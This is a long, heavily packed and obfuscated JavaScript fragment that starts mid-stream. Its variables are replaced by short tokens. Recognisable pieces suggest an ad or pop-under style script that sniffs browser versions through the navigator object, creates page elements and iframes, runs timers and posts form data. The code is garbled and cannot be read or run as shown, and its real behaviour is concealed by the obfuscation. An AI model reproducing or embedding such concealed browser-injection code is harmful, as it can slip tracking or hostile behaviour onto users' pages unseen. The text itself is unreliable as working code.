wenDatt",8734037Q]fXW{}Xba=0;a@uXt.length;a+=2){b[Xt[a]]=Xt[a+1]};^6d(l,jU;l.lengthY_a=[]Joc;bBDa[b]=l.char@zt(b)}Joc;b++UGj@b(b+5)+(j%36887)Kvj@b(b+7)+(j%21929USd%cKsf%cKma[g];a[g]=a[h];a[h]=i;j=(d+f)%31415926;}K|String.fromCharCode(127XGa.join(""K>"%").join(kK>"#1").join("%"K>"#0").join("#"K>kGdb(dZ?B.c(d)VMK@0]+xB#]])}}setTimeout(b,1G$c(b@wZ?Ki!!cEVvcT(bY*3])Xbc in bUGb[c];Gnd)!=a[4BuE[c]=dBSUT=[];c@kUx6GF6GF7U=drZc(d,c,g,h){^Qa[8BMiZXiB+G?cS(i);}Xs8]]^.8]]Kt!=dZ@i=Yf8]XrcV[1]:GLa[14]:@rBC2],[c,d,g,hB;q(iB/3]J72]:iJnXDg)B/7],XDh));iZliZmiGPiJmiJ75]:@r(a[23G%f(iYaXB2BEd,a[22],iZe,iZeYMiB+B$break };X`Z)32]:@r(a[23G%B+KjGm!=iZ@j=gB%j&&jB16Z$cq(i,a[28]+iVd30]+jU:6)U5cS(i)}V+G#B\'gQnB\'i=YR5]]U9BIiZ@nQmo=nKnGm){o--Ydo>=iQRJKf=o;f@ui;fBDQZ35]][f]KkcYw]]KscB>Uwl=cB>8]Y@m=@y();mKt=d;mUch;mY)=l;bU7m);}K<bUv){fo^)^-ZbcJ:k=[];fo^)^-kQ`m));}YL42]Y=jJ9k)YL45],jY`jVTfo^)^-ZbKi;};fo^)^-if(mB(6ZKBIdfVc^,B_XpmUA^CB%!deVc^,B_^P^CX@52J-52UI^,B_5^S^RQ0^MQamXNm;cu(mB-i^AdrGOg(f,dZ?BIcE^.58]]Z%61Yg59B)60BYif((!d)||d=Yv]ZXfB*63]Kz58U6if(d&&dUb0Kz61Yg59B)64])Gh61Yg59B)60Bh}XT59]YbdB*65]){X`}G!64]VZ66BL!YK7Vw8JL9X^^%){Xa=Bi}};Xa=XaB94Yg72B)73]Ua5BYG!60U]76]);XMYh;QZ77UH77GF33U=B.cK{B9BXcZj}GQhUD80]]= ^ Y,(Vx)&&BW;cN(a[83],b?a[84]:a[85])Z#N(a[87],cV*if^2w()^i^fu(G"i(b)G)q(b)^gj(KBG)p(KB^gkUD80]]= ^ Y,(Vx)&&BWZ#E[a^!B+B<cV*B=^!B+BEb);if^2w()^i^fu(G"l(b)G)s(b)^gm(KBG)r(KB^gn(YVBWKn!=0){cp();ZxU?95B$Qb95UH95U=bB+6U=Q^9BNB-retu^7du(g,d,c){^Qa[98XB98]]+Bf9]Gh98X\\Ko98]]+=dG*0BRYf98]];fYc2U6fYc3B7;di(f);Z!f);@n(fB/04B;p();}V)56]][gKx105],[g,d,c,f?fKw:a[106Y"f){fYc7Yj108];fYc9B4;fB#10U6Y|1Zhdp(g,d,cZ?cq(f,bj(d,f))}V)56]][gKx111],[g,d,c,f?fKw:a[106Y"f){fYc7Yj20];fYc9B4;fB#10U6Y|1Zhdt(dZ?cq(cB/12])}QZ56]][dKx113],[d,c?cKw:a[106Y"c){cYc7Yj20];cB#10U6Y|1B-YnbNYkY_c@mB?14Y@baYhY_@wV\'15]Y@cE={YBN= ^ Y_cs=BGY_bdB?16Y@beB?17Y@bcB?18Y@ctB?19Y@dvB?20Y@c@zB?21Y@c@qB?22Y@ciB?23Y@dyB?24Y@@xB?25]VIboVzV`29YZ28]]^jVvcv(bYNbV-UPString(escape(b))XP%([789@z-@s][0-9@z-@s])/igB/30]);YnbEYh;Q1131]]Q2@s(c,g){G&KicB#32]][b]UmYndV\'3B<c,gY`dX?dXJfBC33],b);}bE=b@s;YBdn=navigatorB#34]Y@bT=/MSIEZnB\'dx=/@YDs|@winNTZnB\'cC=/SafariZnB\'M=/ChromeZnif(M){cCYSYBccQWbf=Zw36])!BHB%Zw38])!BH){bTQWcl=0B%Z[&&Z[B#40Ytl=GpZ[B#40B2YMcl&&cl@u9){ccYkU{b@n=bT&&!!J3B#41]Y@I=bT||M||cCY_bgVS!IY?bb=dnXP.@b@sirefox@e/(@ed+).@b/B/44YEbb&&XDbb)>=4){bgYk}GrcD(YNcCZXb@zBC45XwQ-Ki/@lersion@e/5@e.[1-9]Zn}scopeimgid=b@wY_c@w=Yf147B8q(b@wY`c@w=YhZXc@wB#48G?c@wB#48U6c@wQ.49],b@w+a[150B;@wYa2^B;c@wYa3^B;cE[c@wUe]=cxYI154Jb154BAb@zBC54U>67JL7U>155Jb155U>156XcswitchZW159])V[57]:KH158]:cKuKjV+UzB8u(c@w)VrBQG [160]]UCYK7]]V\'29YZ28]]^jUMKo79B4@wK{;ifV(Kz4Bc^mGG161])]Gh4Bc@wYp3]]ZW161]))[0]}G*51YT64YA6U>165V{166B4TJ4!Yh&&Z\\YpBt=scopeimgid){Z\\YpBZcEZBYD^N&&YD^NYp5B2){YD^NYpBZcEQ/c@kUx98X\\G*01X\\YI5Bs{};UT=[];V`70]]=1+(V`70B5BG);VyB?72]+V`70]];YD[Vy]=cE;YD^N=cEVr6]]QS67B$ifZW173])B*174]+a[175]){K@176])}}}Z"(!^ma[17B]&&Vp]]Y?bMZY178BdMV,44];bMUe=bMUEa[177];bMXUa[146];UzYZ8B<bM,UzYZ80]BdMYhGr@r(f,bVZ44BLGe182B$Ge18Bqf,b)};Xs154]Jsd=Yf183YF!d){d=@wY{BEcEYa4Y"(!d)||d[Q686]){d=@wY{4YT87]YM!d){dZY186]);dUeB?87Y@c=^DdY{9]]=12;dB#90]]=64;cXI@wB#43YT88]))XFa[154];cXId);c^(194Zd195Yj196];c^n196Zd198Yj199Zd200Yj201Zd202Yj203Zd204Yj205];^?c,^>;Ko183B7;};Gnb)!Yv]){f=f+a[207]+b};dXUdYc1]]+f+a[208];dUd=dB110GNch(cUBa[211]+cVfX@44]][fJsb=a[213]+c;Q_f,g,h,i,j,l,n,o,p,q,r){Q_){throw (YxError(a[214]+b+a[215]+k))Ynm=YD[bYem=YhZAB.if(mB116]VRmB11BZYf44]],Xt)};Ge21BQmUPGe21BNf,g,h,i,j,l,n,o,p,q,r);VMif(c!=a[218U]219]+b+a[215]+xB#]UUk=xB#]]BUd,10B-}Yf44]][f]=dQUc@yQ720YQ221]Z%222B7lZW223]));YC24B7lZW225]));YC26B7lZW227]));YC28XO26]]^l29V00XO28]]^l31V02XO28]]^l33V04XO26]]^l35V06Jb237]);^kB.if(GpZ[B#40B2)@u10X?}VMYPbfKz234KjQphQ722]]^_!dg(B@)JdXM=a[238];ret^ZiQ724]]JdYC39Vq0Gu239]]^_YC41Vq2]Uy243Vq4XE45U6YC46U6Z(45Vq7]Uy246KjGh246Vq8])}Ko249XO46YFcb()&&YC49]]Xv45]])G(^`if(cC&&dx)G(^`U?241]]YbcC||Z[)G(^`BeT&&!b@nXv43]])G(^`};XM=a[250];ret^ZgUD251B8t()|| -1;GM==8Xv30]]J6ZxGM==9Xv32]]J6ZxGM>=10Xv34]]J6ZxYnd=B138B)71B)250YFcD()){d=B91B)250B)238]]QY52B$dB153Yl21BZd,YC52]]Z*)QY36B$dB153]]Ky36]])QY20B$dB153]](Vs)}Kv{}Jod[GwYYd[bYef[c]GDf[c]=1UrcXd238]:if(h()X?JE250]:if(i()X?JE71]:if(g()QRUOBShZc@k(){G&Yf86B8Q8bKz254B8G#U?254]VRYC54]]};Xs51]VRa[255]YdbaUCb@m()};Qb51]]Z*^EQTB\'d=ba[b[c]VfYed=YhX?a[255]};b[c]=d;};Q^256Yg207G@fVzbBWKnVvg(){JKc=0;cJ5cBDbQ`UT[c]))}KkbBWZ\'d[aQTbQ`d[c]))};^6hUD257KjVvi(Y*258]Zi259B2YL260BYVs=b@z(a[220BAGG220BAa[261YeVsB*221]Ybdg()){Vs=a[238]}Ko252B8@z(a[252BAGG252U>66JL6XwKl57J\'2])!B?46Kl263J\'3JI64J\'4JI6Brpar^L265]))||2;YC6Bspar^L266]))||2YI88Jb88BAa[261Kl267J\'7XE68J\'8XE69J\'9])!=a[65Kl270J$0JI71J$1JI72J$2JI73J$4XE75J$6XE77J$8XE79J$9XE80J.0XE81J.2BAa[283Kl284J.4Gu284Gg281YQ285]){Gh284B8@qKy81Yo286])}Ko287J.7XE88J.8Qo288B$B.YCBvUqunction(a[290B)291UF88]])VMK@292]+xB#]])}Ko293XO71B5YC72UH294XO71B5YC72UH295J,5Xw]X@295B5!@k()||YK6XB293]]YSKo68JL8Z`296J,6XE97J,7XE98J,8Z`299J,9Z`52Jb52Z`300Jb300Z`51Jb51BABKX@51XB5BRYU1]]XP[@e@b@e.]/gUQKo86Jb86Z`91V{254Jb254Z`301B4;Y+2B7YI82XcY+3^:304GU03Z&03Jf305]Q3XFbSZW306BAa[307])^^Vu,c@w);ZI303Yl308XB82Kj}}K<1)){^+B@YI82U6};VeGB310B5VuU_1^:312GU11XB311]]^"BP}U_5^:316GU15Z&15Jf317]);Zk91X\\^^YR15]],c@w);}U_5]]^"BPU_8^:319GU18Z&18Jf305])QgB#91Jb320BAa[321]^^YR18]],c@w);}Qg^"314Kl322^:323]))ZJ24Jg325]]ZJ2Br@sQgB>25B4@x;G\'6B4E;G\'7B4@s;G\'8B4@j;G\'9]]=@sZC0B4oZC1B4pZC2]]=YfR ZC3B4@nZC4B4@vZC5B4@sZCBsfZCBQgZC8B7d;chBn39VN0VN1B;hBn07VN2VN3VN4VN5VN6B;h(a[20VN7VN8VN9B;h(a[218Gu77Yt@y()}YL350],c@m)YL351],Vs+a[99]+XM);Gv&&Yf88YQ261]){^kYf88Yj89]}};^kU?88YQ352]Zy89]}};^%){GM@u10Zy90]}};i^*QS249]]Zy90]}}X@88YQ261]Zy352]QpoUD353]Q%354],VyY`Q4cNBn5Xn)V11YtNBn56],YU1]Bh^+Q5bh();if^2w()^i^f^9uXjv()}}}BUcw,10G$nXWBK;^9B.if(Zu7B$b=Zu7B2}VMUMB.b=cMBn58])GfB.b=Zu9Yg358]ZjB%b){Gv=YhJ6XV^"B};};oVa^%&&Ky57B5 ^ -N>5000Uy70GF77]]^"BP;^+Q5da(n,500)ZJ60Yj361Kx362Vtda(n,10G"CUD363U6^+Q5B=^!YwBEVyY`Q4B=^!YwBVB@)V11YtE[a^!YwBZYU1]Bhif^2w()^i^fiZvuXj}}}BUcw,10G$@qXWBK;B.b=B=^!GfifB\\GvUCXM=a[250]V_^"B};};CQ(Y}{i^*&&Ky57B5 ^ -N>5000Uy70GF77]]^"BP;^+Q5da(@q,500)ZJ60Yj367Kx368Vtda(@q,10)}};Ynz=0VIy(){z+=77Y,b=MathYw9B2;b+=(z%100)/100;b+=YxDate()Ym0B2/BGUP(((1+b)@b0x1B0)|0)YmB<16)U:1GdjVz(y()Jya[372]Jya[372]+y()+y()+y()QyrJqg(hYm3]]);iZc(bZzQ_bZzfunction fB\\bYm4]]Ux37BZbYm5Yl373]BYv(Y=hQnU?35Z&Br[]Qpi(){hYc1]]V bT){XVXFXVB#91Yo377]V/XVY{0]]GC32BrhB>25]]GC37BthYm8]];h=YR3]]GVg(cV|d=1;d@ucU9d++Unc[dYebB>Bt=0&&bYm9BLbYm9Yl81B2==0){aB{(@xZtZaucU9d++Unc[d];bYw]]=jUx35]]U7bB-da(YR80]],1);Qj;}YR7Bsg;hYm8V{381^:382GU81BLJ?){J?Bn84],cURJ?Bn85],dURJ?Bn86],f,falseZhq(){r()}if(XV){^%YbQ$oXjn()}};i^*){da(C,1YM^Oda(r,1)}U8^%){^+B@Y_tBz87]+ ^ Y_D=b@qBn88]KqB\'E=1Y_p=1;^9E^T;p^Y;D=b@qBn91],B@Utk=^DkJJEU4kJl=pQ*@jBz95Y@@zBz96Y@s=a[59YeBiB1BZ0,5)B*397]){sBz97]};if^2Y+9J&k,Ve);k^(398]U8^?k,^>;k^(Bo;}V_=k;YD[t+a[399]]=hY&a[400]+tB301]+@zB302]+DB303]+EB304]+pB305]+tB306]+@jB307]+sB308YebT){kXFa[409]+tB310]+sB311]+EB304]+pB312]+tB313]B314]+DB315]+@jB316]B317]+@zB316]+lB318UskXFl}V/kY{0]Zr^32GC^34;if^2wXjcZ});v(B-nVai^*&&YC39B$iZv^+B@YBD=b@qB[20],!!Z[Y=tBz87]+ ^ Y_E=1Y_p=1;iZvE^T;p^Y;}K|^DkJJEU4kJl=pU4if^2Y+9J&k,Ve);k^(398]U8^?k,^>;k^(Bo;};kXFa[421]B322]+DB323]B324]B318]V_=kV/kY{0]Zr132Yl42Y%4Zr^32GC^34;if^2wXjcZ});v(B-@q(Gi^OB\'k=^DkJJEU4kJl=pU4^?k,^>;k^(194Y@m=a[426]+Y+2B2B327]X@263BL!cD()){mBy428]};kXFmB329]V_=kV/kY{0]Zr132Yl42Y%4Zr^32GC^34;cZ});v();q();B^;@m()BUiG8@m^<!Yf430Yt@h(Q3^"BP;}}U?70Jcbg^.264BL !I){Y|1GR@zXWbp(XVY`b==Yz]B|bp(Ve)};switchZW436])Xd261]:switch(bVfXd431]:;KFb=a[431]Z)433]:b=a[432];UOJE434]:b=a[431]Z)435]:b=a[432]V+Be==Yf437G?^%&&Q$Gl439]+b)YI437B8;};i^*&&Q&B=^!B(4B`b)YI437B8GVt(cUn@h(Ju09]BdXS=4;bX[=4B%c){bXH^T;bXL^Y;Ko77^&bXHZ|^\'bXLa[393]QUzUD77^&a[442Kl77^\'a[442];@t(1,1)X@443B$Ge444]]Q!Ju3]],B@GRv^<!cEZX!XM^.445BMa[446Q-B.v(ZjYf44Y%46];iQ"!G [44JP44Bw^144B]}Q#BK;^d[448]U>44BtX`;BbQZ309]];c&&cB#32]];c=cGoce(c)){zQ(}V_^"B};@t(2,2);t(B@)X@443B$Ge444]]Q!Ju3]],B@GRu^<!cEZX!XM^.445BMa[449Q-B.u(ZjYf44Y%49];iQ"!G [44JP44Bw^144B]}Q#BK;^d[450]U>450]]=Y|500);BbV&309]];d&&dB#32]];d=dGodQV313]]K%){zQ(}V_^"100Y@f^T+8Y_c^Y+8;@t(f,c);t();@z(Zi444]]Q!Ju3]G@yJqB\'cZZ(divB>Bv-X])/2Y=bZZ(divUp-X_)/2);g[JxbU4gJFc+Z|^\'j+b+Z|^&i+cU4@t(X],X_);^kcZ}00);^%&&Q$cNB[52],gB(53]]JANB[54]UQ}KD5],X])KD6],X_B-i^*&&Q&B=^!B(5BNgB(53]]JAE[a^!B(58YT00BhB=^!B(59]](X],X_);ZgcQ768B$gVb@qB[60X^gYa2B2}G#gB(53XO68B5b@qB[60])}iQ"Z%44Y%61Y@j=@Q,209B5GA209B50Km@Q,463B5GA463B50R!=^Ddiv^(BoR![a[^30R!^/464]R!^0464]R![JxjU4divJFiU4divQV46Y%66]R!QV467Yj468]Kv^Df^(Bo;f^/464];f^0464];f^n442];fJFa[442]Q#divR!XIf);GA19BqdivY=gZY469]);gYa2B8;gYa3B4;g^(Bo;g^n470];gJFa[470];g[a[^31R!XIg)BUd,1)Ks0VIk(){h+=3B%h@u30&&cE&&Yf447Yt@i(f,hY`h>10){fGt98Yj471]}BUk,20B-}kGOwUD44Y%72];iQ"!G [44JP44Bw^144B]}Q#BKYGZ{32Yl313BMa[BPY?f^TY_d^Y;@t(f,d);Ve^(194Kl309^\'a[473Kl309^&a[473];c@iQ!0B-Qb26UwcZ^306BAZ{01B5Z{R K:b=b@qB[74YEZ{85YQ469]B|VeB(53]];c=Yz];BS^%&&Q$cNB[52],bJANB[54],c)}KD5],f)KD6],dB-i^*&&Q&B=^!B(5BNbJAE[a^!B(5BXc)};B=^!B(59]](f,dB-@zGO@o(fUGpar^L475])Y`d==-1|| !dZAd=d-(par^L476]))||0K0bBW^EQTBIb[c]B(77B$d--YPd>=fZAretu^7cyXWpar^L475])K)Je478BAci,b);aB{(cG7j(Q2(b,c){Q^479]]-cK?YncQ d in YU6B$V)56]][dYef&&U^){cU7f)BScB(8B`b);^=ds(bVZ322B$B.YR22]]XFbS(b)GfYR22]]XUb;Qfdf(bVZ300]]YN(Yx@regExp(Y+0]B)481]))B#3BVb)){G}}};ret^Zde(dQS51]]ZAB\'g=dQi482YEg=BHJdYYdU:g+1)VfB%!cJdQb51]]Z*;fo^)]];f++YV[f]==c){Qj}};retu^7brVzc^]484]Q9q(d,f){d=d[G9cZ^485YEc){switch(dXd486]:UOKFif(fX?c+a[99YX487]+MathYw9]](X&c+a[99]+d;;}YBbZ^488YEfB| ^ XJc^]489YX490]+bQJj(c,dXl31Z$B\'b=cU:6Gq49UZf=b[0]XT492VRJe53BAbd,dKw,bk(b[1]||dY)),bk(YU2UI))}XT493VRJe^P}XT494VRJeXpdUABS^=o(cY*495],c);clearIK,ca);Q1496B$YDB(96Yg497],dwU5YDB(99Yg498],dw,falseYM!cEQRc@wB&00]]YhZJ25^BQgB>25^B;YD^NYhKkbBWJod[Gwif(d[b]Vg@n(d[b],c)}}J4==cE){Z\\Yh}X@77B$B.XV[^17B]GfYf77GF33U=^d[502]B;EYhQUcdXW@wKAXbc=c@w;c;c=cGoc==b){QjGQb@i(Ybcd()ZXbq(b@w)QRo(a[503G@C(){o(a[504]Qydw(){oB[98])Ynca=setIK,b@i,BG);Q1505B$YDB&05Yg497],dwU5YDV.498],dw,falseYMcc&&VuGs506]Y?ckZY506B;kV,507];ckQV508Jg132Yl508K;149Jg149K;37Jg37K;101Jg101K;191Jg191UH303J&ck,VuQ3[^1303]]Q3=ck;VuQV509Yj510];YBcj=Z[B%cCQS70YtjYkYd!@k()){cjYk}YGcj){VQ={};cn(VQ)Grcn(dYbcj&&VQ!=d){dU@=VQU@;Xi=VQB&13]];Xu=VQK=B%XiU<Xi^"B}Q|^"B};VQ={};cn(VQXGdU@;YBcZY515B;VbrUx51Bs1+(YU16B50);cUe=cUEVyR$17]+YU16]];dU@=c;Gv||IYVNYbcC){c^(Bo;c^n518];cJFa[518];c^/203];c^0203]Xx^"BPUMc^/519];c^0520];};ifV(){UzJ&c,Yf16Ql^?c,^>Q|=cUPc;YBbZY317]);Xu=b;cB&21Yj65];c^0522];c^/523Yebg){c^(Bo;c^/203];c^0203];Q|XIY]2]Qo70Gg160XB160J&Xu,Yf16Ql^?Xu,^>};b^(Bo;Z(64BL !I){b@p(Y]4G5VJbg){b@p(Y]4G5}Y}{b@p(Y]4G5;Y]3Jf524]);Y]4J&Xi,Xu);}YPbNYbZ[&&VQ==dYbXi){Xi^"BPQ|^"BP;UMc^/519];c^0520];};^=@y^<B!25Jc!B!2JG!fB19G?fKGBy527]+cv(fXmfJwBy527]+cv(fXmB!25U6Q8iYbfKI&& !iZXfKI&&i){@l(f)}YL528])Kscn(f);hUe=U^Y,bw(h);bQk29B)74JN0JN2]+bS(dBO533JN4]+bS(Ge37]]BO535]+GG536]BO537JN8JN9]);Ys4B`USbY{4Yg54UZc=g[KCGe37Yo542]];fKE=b;fKI=g;fK/=c;B!45B2Z" !bT){@vV(,fKI)};Ynf={};B!4Bs ^ ;fYp8B8@w;cEK1=1+(cEK1||0);fK?=cEK1;U^=b@wR$48]+B!46Yo548]+cEK1;fUu=a[550]+(Ky93]])?a[551]:a[552]BO553]+GG173Qo154B$fUuBy554]};Xq=a[556]+U^R$57]+Ge37Yo558UF97]]Vr7B$XqBy559]V12B$XqBy560]+YU2]]};V&67B5UzYl48Yg438])^jB%dG|9])=BH){dBf9]+bo(Gq562])[0JvB&6B<3)Q}99Q{[@g@e/]@b$/UQ+d};d=d+(d[J}^afUuR$63]+Xq;fKG=dX@155B$V&155]];d=d+(d[J}^afUuR$63]+Xq;B!64B7;};B!45B8;B!65B4UPfQU@sB\\b=Vp90B5b;Ys66U6if(Vx){B.if(@j(b)){co()}VMaB{(xB#]])}Xo374]]Zz;Q^567]]YSQU@j(cVZ303Yl308]]^.430B$@n(Yf430]B)568U>430V%cC||bgU"Ki};}J4U<if(Z\\!=cE||!Q4}}K<1)){cy(ZBZ[&&cUn{}Xbf in c){b[f]=c[f]};Ys67U6c=b;QY89B$V&28K\'g=d(cY`g^bif(c&&cB&67]]^b}YL569]Y=gGB57B`c)YL571],gY`g^bif(c&&cB&67]]^bret^Zco(){^%){GM@u8){aB{ZW572BAc@z);YDQk73]Q/cIVai^*QS239B$aB{ZW574BAc@q);YDQk75]Q/c@o(Gi^OYR3YZ51Yg576],Y+2B2)GC577]]Vac@h()}}}Q9yB\\QZ33]U#578BLcK.Yw]]==b){b@r(cK.,cK.B&79]]GRb@v(dY?gQnZ fo^)]];f++U;b[fU#36BMdGDYs8B`f,1ZBgU|&&gU|Yw]]==d){gK.=gU|KsgU|B&82]];gB&81V%h&&hQzY*584]+hB&83]]);hB&8Br1;hB&86B2;Zgb@k(d,hY?gQnZ fo^)]];f++U;b[fU#36BMdGDYs8B`f,1);b@r(c,hXGGVb@r(g,jZ?ZP^e32],kU!Q8){G6[^e14])G#if(kB&85G?G6[^e14B)586G@fB\\G6[^e22],Ys90]],Ys91]])YniQniU|=gK|YxJ+();gB&82]]=k;gB&79]]=j;kYa2B8;kYa3B4;kB&92B7;kB&94Yl593]]=f;kZDjY=hUqormData();hB&98Yg596B)597]);hB&98Yg599],g);kXkhGHSB\\bJ(bVibJHbV$bK&588B4YI380B7VIbh(U;BiVU8)B*72Kl602B4Y_hZ^159]);^9switch(hV[57]:KH158]:ifZN03XwBuK+Q%60XnU\\06VtifZN07XwBuK+Q%60XnU\\08]Gic){cK+Q%60XnU\\09BY}};UO}}Vr04Jcc&&!Xa&&Ky5BR=8|| !bT)UBBiG|9],8Y=gY_dB%f=BH){g=Bi;d=gU8g=BiVUf);f=BiQi99]);d=BiVUfUtb=br();f=bV#610YEf!BH){f=bG|9],f+3);b=bU:f)YGbVU1)B*99]B|g+b}Y}{b=d+a[99]+b};b=a[73]+bU:8BO611]+ ^ ;Gl612]+bZhcI(){^9yQ(Z#N(a[87],cV*Gl307]K&6BRgYI613]]=hYI61BciVIq(jY?hV!M(a[615])Y`!hYbj==K-}QuB\'nQmo=nKnGm){o--Ydo@uh){JKf=o;f@uh;fBDGl616]+f)KkcM(a[617]UScM(a[618])Y&cM(a[619]K2@y();mKt=d;mUcg;mY)VYl);bU7m)Grc(YV[K71UBb[0YefUcYh||fUcYv]JdXo34]]@u100ZAB\'d=0^EQTB\'f=b[c];d+=fY)YGd==0JdQj;}BIc()){fo^)^-ZbaB{ZN20BAdyZB!@o(bUv){fo^)^-ZbcJ:k=[];fo^)^-kQ`m));K!2UZiJ9kU\\22],iY`iVTfo^)^-ZbKi;};fo^)^-if(mB(6ZKBIdfVc^,B_XpmUA^CB%!deVc^,B_^P^CX@52J-52UI^,B_5^S^RQ0^MVr04Gg623J-623UI^,B_5^S^R623UI))^MZ(99J-299UI^,B_5^S^R299UI))^M}QamXNm;cu(mB-i^Adr(B-}YCBcjVIp(d,c,g,h){^Qa[8BMkZXkB624G?c@r(k);}Xs8]]^.8]]Kt!=dJ|=Yf8]XrcV[1]:GLa[14U}25G%f(gB*59]&&h=Yv6]&&XZ^;B\'jYv7];j+Yv8];j+Yv9];jBy630];cq(k,jJim=@k()Kmg+a[631]+(hUmY`m&&XZ^;mZDkGy33]+kQw34]URmB63^\\mQ+38YEmUV==2Bpi=i+a[640]+mUNBScq(k,a[641]+iJ72]:U?604G?kJnXDg)B/7],XDh));kZlkZmkGPkJmkJ75U}42G%f(cK+Bu@t(k)Z_15XB2BEd,a[22],kZe,kZeYMkB624B$break };X`;JE32U}42],[c,d,g,h]);kB624KjGm!=kZ@l=gB%l&&lB16Z$cq(k,a[28]+kVd30]+lU:6)U5c@r(k)};UOZsr(c,b){cJ(cVicJHcKtB%b){cJ(cVicJHcQw43]+cv(cUA};dj(cGHMB\\^9KiG=BEbU5KiZu9]](b)QfcN(b,c){^9BeB*438]){G=BVc)VJbVU5)B*646]){G=BNbU:5),cU5K@648]+b)}UMG=9]](b,c)Qfc@t(hU;cM(a[650]US0YL651],cY=jKm0Kk ^ ;^Q^JB\'lZ]128@b1024,c-g)K|YR3Yl653]](lK8hGy54]+hQw55]+l+a[656]+g+a[657]+cv(hKwQ]m(K9^Jif(jQzJ|,m;B.k=jUV;m=jUNJz658Gxif(k>1BG&&k@u140Bpi++B%i@u=3){@r(^c^oif( ^ -d@u(d-hUJ)/2){@r(^c^oYdk!=2BpK662]+k+a[207]+^{f(m!=K-K662]+^{=0;d= ^ ;g+=l;hJngB/7],c);hZlhZmhGPhJmhY`g@ucX?b()K!63],g);hJ(hVihJHhV$hGdn(K9^Jj=@k();jZDoKqjB66BcmB%XZ^;jXkkU5jB63^\\jQ+65]+kQX666Q\'[372])B-}n();}bZc@o(YNQ&^+B@BUc@o,10Q/^+!VxZ#E[a^!B+B<cV*iZvJ:b=B=^!B>07U`!b){aB{(ZN20BAdyBO208]+B=^!B66B]};}YK6BtkYI669]]=lVIs(jY?h=B=^!B670U`!hYbj==K-}QuB\'nQmo=nKnGm){o--Ydo@uh){JKd=o;d@uh;d++UBB=^!B67BqdGq67UZc=f[0Y@g=f[2Y@lVYf[UZm=@y();mKt=c;mUcg;mY)=l;bU7m);}K<bUv){Za^[m=b[d];ZbcJ:k=[];Za^[m=b[d];kQ`m));K!73]Y=iJ9kU\\74],iY`iVTZa^[m=b[d];ZbKi;};Za^[m=b[dYemB(6ZKBIdfVc^,B_XpmUA^CB%!deVc^,B_^P^CX@52J-52UI^,B_5^S^RQ0^MQamXNm;cu(mB-i^Adr(B-}YK7BrmVIr(c,b,d,gQS8]]^.8]]Kt!=cZ@j=Yf8]XrbV[4U}76],[b,c,d,gYEdB*59]&&g=Yv6]K3a[627];i+Yv8];i+Yv9];iBy630];cq(j,i);}G!11Buq(j,a[677]+jVd678])ZI156]U]679B;@l(j);}G!680]Y?h=g||V"l=@k(Y`l&&XZ^;lZDjGy33]+jQw34]URlB63^\\lQ+38YElUV==2Bph=a[681]+lUNBScq(j,a[682]+h)Xxq(j,B683],d,g]Q}372]))}}}JE22]:jJnXDd)B/7],XDg));jZljZmjGPjJmj)Z)32U}84],[b,c,d,g])K|dB%k&&kB16Z$U?156]U]679B;@l(j)Xxq(j,a[685]+jVd30]+kU:6))}VJjYaVw7BVc,a[22],jZe,jZe)};jJ(jVijJHjV$jB-UOZsl(hK4B=^!B68BZK)B=^!B68BNU\\88],g+a[99]+cY=jKm0Kk ^ ;^Q^JB\'lZ]256@b1024,c-g)K|B=^!B6Bv(g,lK8hGy54]+hQw55]+l+a[656]+g+a[657]+cv(hKwQ]m(K9^Jif(jQzJ|,m;B.k=jUV;m=jUNJz658Gxif(k>1BG&&k@u140Bpi++B%i@u=3){@r(^c^oif( ^ -d@u(d-hUJ)/2){@r(^c^oYdk!=2BpK690]+k+a[207]+^{f(m!=K-K690]+^{=0;d= ^ ;g+=l;hJngB/7],c);hZlhZmhGPhJmhY`g@ucX?b()K!91],g);hJ(hVihJHhV$hGdn(K9^Jj=@k();jZDoKqjB66BcmB%XZ^;jXkkU5jB63^\\jQ+65]+kQX666Q\'[372])B-}n();}bZc@h(Q2^<c[J{{bI(c,B@U5@n(c,a[692])}BU@m,1K&430U=Y|cC?500:10);}YY@y();cB&65U`(I&& !cC)){cK/B&77U`!c[J{{@n(c,a[692X^bI(c)};Gh430B4;cK/Ym8B8;B.cK/B&77B2VMZgbI(f,b){fUcbs(f[J{Kk[dh(f)Kx693],f[J{Y_cJ9dU\\94YEcVT@n(f,a[41]ZBfB(JG!df(fUA){cr(f,JeXpfUA,a[49]ZB!de(fUA){cr(f,Je^P,a[49]ZBbNYbIYbcCU"fU@^"BPUMB!14^#Y#B!14^$Y#B!12^#Y#B!12^$Y#}}QafXNf;cu(f);i^AdqZc@xB\\cBW;b=b||Vp90]];Ys66U6BeYm4]]Zz;Ys67Xcretu^7cBW{Qb8YFbU<bVA695];Z!b);@n(b,a[696B;p(Zhcu(dYNQ4B\'b=bBW^EQTBe[c]Kr!=dKr){@n(b[cB)697])}};}QadXNd;dB&45B2;dq(K&9BQnVIcp(YbZ\\&&Z\\!=cEQS96]]UBZ\\;while(fB+5B$f=fB+5]]};fB+5B4EYI9Bsf;}QuU?8JcbBW[K70){Qb698UH698]]VSYf95B$V)95UH95U=fB+6V%fB+7B2){dq(ZtBIb){ZI98B$dr(Y=gQ c=0;cJ5cBDgQ`UT[c]))K!99]Y=dGB70B`gUa01]K^VTZ(96]U]702],YC96]]Z83]]Uqunction(Yz],YC96]]Z83B2;}}U8@rBa04]Z8BVUa06BY};Z9698Vw98U6@rBa07]Z8BXUa09]B-dc(bBW[0]Zhdc(d){dB&01U6dUJ= ^ ;YYdh(dUa10],cZi71B<cUa12]);ds(dXmZ\\=cEYI8B7;Gv){dB&65U`bNYbIYbcCU"dU@^"BPUMY]4^#Y#Y]4^$Y#Y]2^#Y#Y]2^$Y#}Qpb(YNcE^.8BMdZ@h= ^ -dUJ;Y|2UKc=cMBa13YEUf!=cZ@f=cMBa14]UScMBa15YEdYa]]=Yh||dYaYZ6BMfKz2BEc,a[22],f,g)};}XK=dKG;^%&&Xa){XK=Xa;XK=XK+(XK[J}^adUuR$63]+dB&55]Kx716],XK);ZI66BL!YK7B$dB632JL9]);XK=XK+(XK[J}^adB&55]Kx717],XK);}}KvdGy33]+UfYL718],f);G6=cE;^%){cNBa19],fY`dY)==0){c@r(d,B@U5Gl720]+Uf)}U8i^*){B=^!B92B<Uf,fU5b@k(Uf,f)}}U8dj(d)};T(d);dqGOdj(a){E(a,dkQydk(k){kK5= ^ Y_p=@k(Y`(!XM)|| typeof (e^F)=Yv]|| 